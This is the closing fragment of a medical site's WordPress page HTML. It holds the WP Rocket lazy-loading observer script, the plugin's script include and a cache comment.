images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bonashmedical.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768724077 -->